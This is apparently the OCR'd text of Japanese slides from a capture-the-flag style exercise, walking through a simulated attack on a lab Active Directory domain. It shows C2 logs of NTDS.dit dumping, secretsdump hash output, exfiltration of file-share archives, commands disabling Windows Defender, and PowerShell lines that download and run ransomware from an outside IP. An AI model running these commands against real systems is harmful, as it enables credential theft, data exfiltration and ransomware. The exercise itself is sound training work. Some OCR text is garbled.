Task S Taskings (i) Info >\_ Interact [10/05/2021 05:01:33 UTC] Shell completed (nflabs) > Shell ntdsutil.exe "ac i ntds" "ifm" "create full c:\Users\hashida\dump" g g ntdsutil exe: ac i ntds アクティブ インスタンスが "ntds" に設定されました。 ntdsutil.exe: ifm IFM: create full c:\Users\hashida\dump スナップショットを作成しています... スナップショット セット {ba5cffd0-6a57-493d-a1b5-9c9ffbd7689b} が正常に生成されました。 スナップショット {8ac19c52-279d-47e4-bb44-5f2a92f9202d} が C:\\$SNAP\_202110051401\_VOLUMEC\$ \ としてマウントされました。 スナップショット {8ac19c52-279d-47e4-bb44-5f2a92f9202d} は既にマウントされています。 最適化モードを起動しています... ソース データベース: C:\\$SNAP\_202110051401\_VOLUMEC\$\Windows\NTDS\ntds.dit ターゲット データベース: c:\Users\hashida\dump\Active Directory\ntds.dit Defragmentation Status (
omplete) 0 10 20 30 40 50 60 70 80 90 100 レジストリファイルをコピーしています... c:\Users\hashida\dump\registry\SYSTEM をコピーしています c:\Users\hashida\dump\registry\SECURITY をコピーしています スナップショット {8ac19c52-279d-47e4-bb44-5f2a92f9202d} のマウントが解除されました。 IFM メディアが c:\Users\hashida\dump に正常に作成されました

### ADの認証情報を窃取

### (2.3 Credential Access / Exfiltration)

#### • ntdsutil.exe でdumpしたファイルをZIPで圧縮、持出し

| + [10/05/2021 05:03:07 UTC] Command submitted            |                                                                                     |  |  |  |  |  |
|----------------------------------------------------------|-------------------------------------------------------------------------------------|--|--|--|--|--|
| (nflabs) > Compress-Archive -Path C:\Users\hashida\dump  | -DestinationPath C:\Users\hashida\dump.zip -Force                                   |  |  |  |  |  |
| + [10/05/2021 05:03:24 UTC] PowerShell completed         |                                                                                     |  |  |  |  |  |
| (nflabs) > PowerShell /powershellcommand:"Compress-Arcl  | hive -Path C:\Users\hashida\dump -DestinationPath C:\Users\hashida\dump.zip -Force" |  |  |  |  |  |
| + [10/05/2021 05:03:48 UTC] ListDirectory completed      |                                                                                     |  |  |  |  |  |
| (nflabs) > ls c:\Users\hashida\                          |                                                                                     |  |  |  |  |  |
| [10/05/2021 05:04:33 UTC] Download completed             |                                                                                     |  |  |  |  |  |
| (nflabs) > Download /filename:"C:\Users\hashida\dump.zip |                                                                                     |  |  |  |  |  |
|                                                          |                                                                                     |  |  |  |  |  |
| Download completed: C:\Usars\bashida\dump zin            |                                                                                     |  |  |  |  |  |
| Download completed. C. (Osers (nashida (dump.zip         |                                                                                     |  |  |  |  |  |
|                                                          |                                                                                     |  |  |  |  |  |
| Path = C:\Users\hashida\dump.zip                         |                                                                                     |  |  |  |  |  |
| Type = zip                                               |                                                                                     |  |  |  |  |  |
| Physical Size = 5239323                                  | Develop 5220222                                                                     |  |  |  |  |  |
| Hysteat Stee - Sesses                                    |                                                                                     |  |  |  |  |  |
| Dato Tino Atta Sizo Comm                                 | lossed Name                                                                         |  |  |  |  |  |
| Date Time Attr Size compr                                | essea name                                                                          |  |  |  |  |  |
|                                                          |                                                                                     |  |  |  |  |  |
| 2021-10-05 14:01:30 25165824 18                          | 54679 dump\Active Directory\ntds.dit                                                |  |  |  |  |  |
| 2021-10-05 14:01:30 16384                                | 275 dump\Active Directory\ntds.jfm                                                  |  |  |  |  |  |
| 2021-09-30 11:39:18 65536                                | 8318 dump\registry\SECURITY                                                         |  |  |  |  |  |
| 2021-09-30 11:39:18 18874368 33                          | 375521 dump\registry\SYSTEM                                                         |  |  |  |  |  |
|                                                          |                                                                                     |  |  |  |  |  |
| 2021-10-05 14.01.30 44122112 52                          | 238793 4 files                                                                      |  |  |  |  |  |
|                                                          |                                                                                     |  |  |  |  |  |

### ADの認証情報を窃取

### (2.3 Credential Access / Exfiltration)

- NTDS.ditからDomain UserのCredential (NTLM Hash) をdumpできる
  - o すべての**Domain User**のパスワード変更が必要

-(kali@c2)-[~/.../Covenant/Data/Downloads/dump] └─\$ impacket-secretsdump -ntds Active\ Directory/ntds.dit -system registry/SYSTEM LOCAL Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation [\*] Target system bootKey: 0x3a70c293881baa838673a342eaa53a4a [\*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [\*] Searching for pekList, be patient [\*] PEK # 0 found and decrypted: 5be3d434a6524328c9beff76b35e6101 [\*] Reading and decrypting hashes from Active Directory/ntds.dit Administrator:500:aad3b435b51404eeaad3b435b51404ee:565a4c5926056be385c7ba01e29d9789::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: DC01\$:1009:aad3b435b51404eeaad3b435b51404ee:45700e4444920b7b4851cc94cb9fdc36::: krbtgt: 502:aad3b435b51404eeaad3b435b51404ee: 52b8290550a78544c4ad8de490cd1aca:::: WS01\$:1113:aad3b435b51404eeaad3b435b51404ee:c6d5e7d998481b4bd7b420f25d94c766::: ad.future-gadget.lab\okabe:1115:aad3b435b51404eeaad3b435b51404ee:f87595573b9951ecfdb9e64e20a6e047::: ad.future-gadget.lab\hashida:1116:aad3b435b51404eeaad3b435b51404ee:5d202f81ccb70c7ca6587ecef618b779::: ad.future-gadget.lab\makise:1117:aad3b435b51404eeaad3b435b51404ee:339ea020245666d9ea78ce2e8647733c::: ad.future-gadget.lab\shiina:1118:aad3b435b51404eegad3b435b51404ee;9910513b717757cfbdfaca882e111c1a::: FILE01\$:1119:aad3b435b51404eeaad3b435b51404ee:fc892b490bb5aadfaae69c4f13e95c63::: WS02\$:1120:aad3b435b51404eeaad3b435b51404ee:6008266ba81e301073d3c250945ea079::: WS03\$:1121:aad3b435b51404eeaad3b435b51404ee:668b8a49cad8071d03bd7d0dfefa62c6:::







RAT実行 ランサムウェア 実行



## WS02から情報の持出し

### (3.2 Collection / Exfiltration)

#### WS02でFILE01のDevelopersフォルダ、SalesフォルダのファイルをZIPで 圧縮、持出し

+ [10/05/202105:08:17 UTC] Shell completed (nflabs) > Shell / Shellcommand: "net view \\file01.ad.future-gadget.lab" + [10/05/202105:08:17 UTC] PowerShell completed (nflabs) > PowerShell / powerShell completed (nflabs) > PowerShell / powerShell completed (nflabs) > PowerShell / powerShell completed (nflabs) > PowerShell / powerShell completed (nflabs) > Is C:\Users\hashida\Sales.zip -Force" + [10/05/202105:99:107] Utcl Download completed (nflabs) > Download / filename: "C:\Users\hashida\Developers.zip" Download completed: C:\Users\hashida\Sales.zip - [10/05/202105:10:29 UTC] Download completed (nflabs) > Download / filename: "C:\Users\hashida\Sales.zip" Download completed: C:\Users\hashida\Sales.zip Download completed: C:\Users\hashida\Sales.zip

### **WS02**から情報の持出し

#### (3.2 Collection / Exfiltration)

#### • Developers.zip (ファイル数:8)

Path = C:\Users\hashida\Developers.zip Type = zip Physical Size = 83604

| Date       | Time     | Attr | Size   | Compressed | Name                                                             |
|------------|----------|------|--------|------------|------------------------------------------------------------------|
|            |          |      |        |            |                                                                  |
| 2021-09-13 | 16:50:48 |      | 12618  | 9875       | file01.ad.future-gadget.labDevelopersまたつまらぬものを繋げてしまったby五右衛門.docx |
| 2021-09-13 | 16:51:18 |      | 12578  | 9831       | file01.ad.future-gadget.labDevelopersもしかしてオラオラですかーっ!?.docx       |
| 2021-09-13 | 16:49:50 |      | 14472  | 11507      | file01.ad.future-gadget.labDevelopersサイリウムセーバー.docx              |
| 2021-09-13 | 16:50:28 |      | 12603  | 9856       | file01.ad.future-gadget.labDevelopersタケコプカメラー.docx               |
| 2021-09-13 | 16:49:18 |      | 12799  | 10053      | file01.ad.future-gadget.labDevelopersビット粒子砲.docx                 |
| 2021-09-13 | 16:51:04 |      | 12707  | 9958       | file01.ad.future-gadget.labDevelopersモアッド・スネーク.docx              |
| 2021-09-13 | 16:51:36 |      | 12746  | 9998       | file01.ad.future-gadget.labDevelopers攻殻機動迷彩ポール.docx              |
| 2021-09-13 | 16:52:10 |      | 13459  | 10718      | file01.ad.future-gadget.labDevelopers電話レンジ(仮).docx               |
|            |          |      |        |            |                                                                  |
| 2021-09-13 | 16:52:10 |      | 103982 | 81796      | 8 files                                                          |

Sales.zip (ファイル数:1) 

| Path = C:<br>Type = zi<br>Physical | \Users\has<br>p<br>Size = 464 | hida∖So<br>68 | ales.zip |            |                                            |
|------------------------------------|-------------------------------|---------------|----------|------------|--------------------------------------------|
| Date                               | Time                          | Attr          | Size     | Compressed | Name                                       |
|                                    |                               |               |          |            |                                            |
| 2021-09-1                          | 3 16:42:36                    |               | 59033    | 46272      | file01.ad.future-gadget.labSales顧客情報 .xlsx |
| 2021-09-1                          | 3 16:42:36                    |               | 59033    | 46272      | 1 files                                    |







RAT実行 **日**、
の
・
ランサムウェア

実行



ランサムウェアの実行

(1.2 Command and Control)(1.3 Lateral Movement / Execution)(1.4 Lateral Movement )

- WS02からPowerShell Remotingを用いて、暗号化プログラムを http://35.75.228[.]21/files/r.exe からダウンロード、実行
  - o リモート端末でWinRMを使用してPowerShellコマンドを実行可能
  - o ユーザを指定しない場合は、現在のユーザの権限(hashida)で実行
- PowerShell RemotingでWindows Defenderを停止するコマンドも実行
- 暗号化プログラムは、http://35.75.228[.]21:8080/api/keys/add と通信



ランサムウェアの実行

### (1.1 Impact)

#### • WS01, WS03, FILE01, DC01の順番で、スクリプト実行

+ [10/05/2021 05:13:58 UTC] PowerShellRemotingCommand completed

(nflabs) > PowerShellRemotingCommand /computername:"ws01.ad.future-gadget.lab" /command:"Set-MpPreference -DisableRealtimeMonitoring 1"

[10/05/2021 05:15:48 UTC] PowerShellRemotingCommand completed

(nflabs) > PowerShellRemotingCommand /computername:"ws01.ad.future-gadget.lab" /command:"Invoke-WebRequest -Uri http://35.75.228.21/files/r.exe -OutFile C:\Users\hashida\r.exe; C:\Users\hashida\r.exe;

2021/10/05 14:15:41 Walking interesting dirs and indexing files... 2021/10/05 14:15:42 Walking C:\ 2021/10/05 14:15:42 Walking C:\\$Recycle.Bin 2021/10/05 14:15:42 Skipping dir C:\\$Recycle.Bin 2021/10/05 14:15:42 Walking C:\BOOTNXT 2021/10/05 14:15:42 Walking C:\Boot 2021/10/05 14:15:42 Walking C:\Boot\BCD 2021/10/05 14:15:42 Walking C:\Boot\BCD.LOG 2021/10/05 14:15:42 Walking C:\Boot\BCD.LOG1 2021/10/05 14:15:42 Walking C:\Boot\BCD.LOG2 2021/10/05 14:15:42 Walking C:\Boot\BCD.LOG2 2021/10/05 14:15:42 Walking C:\Boot\BCD.LOG2 2021/10/05 14:15:42 Walking C:\Boot\Fonts 2021/10/05 14:15:42 Walking C:\Boot\Fonts 2021/10/05 14:15:42 Walking C:\Boot\Fonts 2021/10/05 14:15:42 Walking C:\Boot\Fonts\chs\_boot.ttf

ランサムウェアの実行

#### (1.1 Impact)

#### ● WS02はPowerShellで同様のコマンド実行でランサムウェア実行

---- [10/05/2021 05:20:17 UTC] PowerShell tasked

(nflabs) > PowerShell / powershellcommand:"Invoke-WebRequest -Uri http://35.75.228.21/files/r.exe -OutFile C:\Users\hashida\r.exe; C:\Users\hashida\r.exe"

# Timeline (1/2)

| Time     | Event                                                | host     | user          |
|----------|------------------------------------------------------|----------|---------------|
| 13:08:18 | WS01に対して3389/tcpが開いているかポートスキャン                       | attacker |               |
| 13:09:46 | WS01に対してAdministratorへ辞書攻撃                           | attacker |               |
| 13:11:38 | 発見したパスワードでAdministratorでWS01にRDP接<br>続               | attacker |               |
| 13:12:35 | ユーザ情報の確認                                             | WS01     | Administrator |
| 13:12:53 | IPアドレスの確認                                            | WS01     | Administrator |
| 13:13:44 | ローカルユーザの列挙                                           | WS01     | Administrator |
| 13:14:13 | ローカルグループの列挙                                          | WS01     | Administrator |
| 13:14:41 | Administratorsグループのユーザ確認                             | WS01     | Administrator |
| 13:15:55 | バックドアユーザAdministrat0rの作成、パスワード設定                     | WS01     | Administrator |
| 13:16:25 | 管理者グループにAdministrat0rを追加(失敗)                         | WS01     | Administrator |
| 13:17:01 | 管理者グループにAdministrat0rを追加                             | WS01     | Administrator |
| 13:17:31 | 管理者グループに追加されていることを確認                                 | WS01     | Administrator |
| 13:18:16 | Windows Defenderの動作状況確認                              | WS01     | Administrator |
| 13:19:27 | WS01のWindows Defenderのリアルタイム検知無効                     | WS01     | Administrator |
| 13:21:18 | mimikatzを作成                                          | WS01     | Administrator |
| 13:22:05 | mimikatzを実行し、パスワードハッシュをdump                          | WS01     | Administrator |
| 13:24:04 | mimikatzでPass The Hashを実行し、ドメインユーザの<br>AD¥okabeに権限昇格 | WS01     | Administrator |

#### 橙色は重要なイベント(加点対象)

#### グレーはログから確認が難しいイベント

| Time     | Event                                         | host | user                     |
|----------|-----------------------------------------------|------|--------------------------|
| 13:25:42 | ドメインユーザの列挙                                    | WS01 | Administrator (AD¥okabe) |
| 13:26:06 | ドメイングループの列挙                                   | WS01 | Administrator (AD¥okabe) |
| 13:26:35 | Domain Admins グループのユーザ確認                      | WS01 | Administrator (AD¥okabe) |
| 13:27:06 | Domain Computerを確認                            | WS01 | Administrator (AD¥okabe) |
| 13:27:51 | WS02のIPアドレス確認                                 | WS01 | Administrator (AD¥okabe) |
| 13:28:05 | WS03のIPアドレス確認                                 | WS01 | Administrator (AD¥okabe) |
| 13:28:13 | FILE01のIPアドレス確認                               | WS01 | Administrator (AD¥okabe) |
| 13:29:35 | すべてのファイル共有を確認(失敗)                             | WS01 | Administrator (AD¥okabe) |
| 13:29:55 | ドメインのすべてのファイル共有を確認(失敗)                        | WS01 | Administrator (AD¥okabe) |
| 13:30:54 | ファイルサーバの情報収集                                  | WS01 | Administrator (AD¥okabe) |
| 13:31:40 | kittingディレクトリをZドライブにマウント                      | WS01 | Administrator (AD¥okabe) |
| 13:32:04 | kittingディレクトリのマウント確認                          | WS01 | Administrator (AD¥okabe) |
| 13:32:57 | ファイルサーバから管理アカウントの<br>認証情報(credentials.txt)を閲覧 | WS01 | Administrator (AD¥okabe) |

# Timeline (2/2)

#### 橙色は重要なイベント(加点対象) グレーはログから確認が難しいイベント

| Time     | Event                                                                               | host | user          |
|----------|-------------------------------------------------------------------------------------|------|---------------|
| 13:36:31 | RDPでWS01からWS02にログイン                                                                 | WS02 | kitting       |
| 13:38:20 | WMIを許可                                                                              | WS02 | kitting       |
| 13:39:01 | RDP切断                                                                               | WS02 | kititing      |
| 13:39:31 | 取得したCredentialでWMIが実行できるか確認                                                         | WS01 | Administrator |
| 13:41:15 | WMIを用いてWS02のWindows Defenderのリ<br>アルタイム検知無効                                         | WS01 | Administrator |
| 13:42:04 | WMIを用いてWS02でRATを起動                                                                  | WS01 | Administrator |
| 13:44:16 | Seatbeltによるローカルホスト情報の収集                                                             | WS02 | kitting       |
| 13:46:43 | mimikatzをCovenantの機能を使ってアップロー<br>ド<br>C:¥Users¥kitting¥にmimikatz(notepad.exe)<br>作成 | WS02 | kitting       |
|          |                                                                                     |      |               |
| 13:47:44 | mimikatzを実行し、hashidaのhashを取得                                                        | WS02 | kitting       |
| 13:49:40 | hashidalこ実行させるbatファイルをアップロード                                                        | WS02 | kitting       |
| 13:51:16 | mimikatzでPass The Hashを実行し、ドメインユ<br>ーザのAD¥hashidaに権限昇格                              | WS02 | kitting       |

| ime      | Event                                          | host | user                 |
|----------|------------------------------------------------|------|----------------------|
| 13:55:12 | PsExecを用いてDC01のWindows Defenderのリ<br>アルタイム検知無効 | WS02 | kitting (AD¥hashida) |
| 13:56:58 | DC01で実行させるbatファイルをアップロード                       | WS02 | kitting (AD¥hashida) |
| 13:58:49 | PsExecを用いてDC01でconfig.batを実行                   | WS02 | kitting (AD¥hashida) |
| 14:01:23 | Windows標準のntdsutilを使ってNTDS.ditを<br>dump        | DC01 | SYSTEM               |
| 14:03:10 | dumpしたフォルダをzip形式に圧縮                            | DC01 | SYSTEM               |
| 14:04:22 | dump.zipをRAT経由で持ち出し                            | DC01 | SYSTEM               |
| 14:07:09 | FILE01の共有を確認                                   | WS02 | kitting (AD¥hashida) |
| 14:08:06 | FILE01の共有フォルダDecelopersのファイルを圧<br>縮            | WS02 | kitting (AD¥hashida) |
| 14:08:41 | FILE01の共有フォルダSalesのファイルを圧縮                     | WS02 | kitting (AD¥hashida) |
| 14:09:46 | Developers.zipをRATt経由で持ち出し                     | WS02 | kitting (AD¥hashida) |
| 14:10:17 | Sales.zipをRAT経由で持出し                            | WS02 | kitting (AD¥hashida) |
|          | WS01のDefenderを停止                               | WS02 | kitting (AD¥hashida) |
| 14:15:37 | WS01内のすべてのファイルを暗号化                             | WS02 | kitting (AD¥hashida) |
|          | WS03のDefenderを停止                               | WS02 | kitting (AD¥hashida) |
| 14:16:58 | WS03内のすべてのファイルを暗号化                             | WS02 | kitting (AD¥hashida) |
|          | FILE01のDefenderを停止                             | WS02 | kitting (AD¥hashida) |
| 14:18:08 | FILE01内のすべてのファイルを暗号化                           | WS02 | kitting (AD¥hashida) |
|          | DC01のDefenderを停止                               | WS02 | kitting (AD¥hashida) |
|          |                                                |      | 3 ( )                |
| 14:18:59 | DC01内のすべてのファイルを暗号化                             | WS02 | kitting (AD¥hashida) |

# Thank you for litening

...

ご意見・ご質問は Slack-MWSの #mwscup までお気軽にどうぞ!